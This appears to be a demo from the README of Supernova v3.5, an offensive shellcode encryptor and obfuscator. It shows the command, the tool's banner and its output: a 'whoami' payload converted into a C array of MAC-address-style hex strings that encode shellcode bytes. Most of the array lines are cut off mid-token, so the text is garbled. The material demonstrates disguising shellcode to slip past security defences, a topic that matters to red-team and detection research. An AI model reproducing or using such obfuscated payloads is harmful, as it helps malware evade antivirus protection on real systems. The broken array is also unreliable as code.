 # ./Supernova -obf MAC -input whoami.bin -lang C
SUPERNOVA
Supernova v3.5 - Real fucking shellcode encryptor & obfuscator tool.
Supernova is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github.com/nickvourd/Supernova for more...
[+] Payload size: 2174 bytes
[+] Converted payload to C language
[+] Configure payload length evenly for MAC obfuscation by adding 4 NOP bytes:
[+] The obfuscated payload as MAC:
char* shellcode[] = {"75-6e-73-69-67-6e", "65-64-20-63-68-61", "72-20-62-75-66-5b", "5d-20-3d-20-0a-22", "5c-78-66-63-5c-78", "34-38-5c-78-38-33", "5c-78-65-34-5c-
-65-38", "5c-78-63-63-5c-78", "30-30-5c-78-30-30", "5c-78-30-30-5c-78", "34-31-5c-78-35-31", "5c-78-34-31-5c-78", "35-30-22-0a-22-5c", "78-35-32-5c-78-34", "38-5c-
-64-32-5c-78-36", "35-5c-78-34-38-5c", "78-38-62-5c-78-35", "32-5c-78-36-30-5c", "78-34-38-5c-78-38", "62-5c-78-35-32-5c", "78-31-38-5c-78-35", "31-22-0a-22-5c-78"
-38", "5c-78-38-62-5c-78", "35-32-5c-78-32-30", "5c-78-34-38-5c-78", "38-62-5c-78-37-32", "5c-78-35-30-5c-78", "34-38-5c-78-30-66", "5c-78-62-37-5c-78", "34-61-5c-
-22-5c-78-34", "64-5c-78-33-31-5c", "78-63-39-5c-78-34", "38-5c-78-33-31-5c", "78-63-30-5c-78-61", "63-5c-78-33-63-5c", "78-36-31-5c-78-37", "63-5c-78-30-32-5c", "
", "30-5c-78-34-31-22", "0a-22-5c-78-63-31", "5c-78-63-39-5c-78", "30-64-5c-78-34-31", "5c-78-30-31-5c-78", "63-31-5c-78-65-32", "5c-78-65-64-5c-78", "35-32-5c-78-
-31-5c-78", "34-38-5c-78-38-62", "5c-78-35-32-22-0a", "22-5c-78-32-30-5c", "78-38-62-5c-78-34", "32-5c-78-33-63-5c", "78-34-38-5c-78-30", "31-5c-78-64-30-5c", "78-
"31-5c-78-37-38-5c", "78-31-38-5c-78-30", "62-5c-78-30-32-5c", "78-30-66-22-0a-22", "5c-78-38-35-5c-78", "37-32-5c-78-30-30", "5c-78-30-30-5c-78", "30-30-5c-78-38-
-5c-78", "38-38-5c-78-30-30", "5c-78-30-30-5c-78", "30-30-5c-78-34-38", "5c-78-38-35-5c-78", "63-30-22-0a-22-5c", "78-37-34-5c-78-36", "37-5c-78-34-38-5c", "78-30-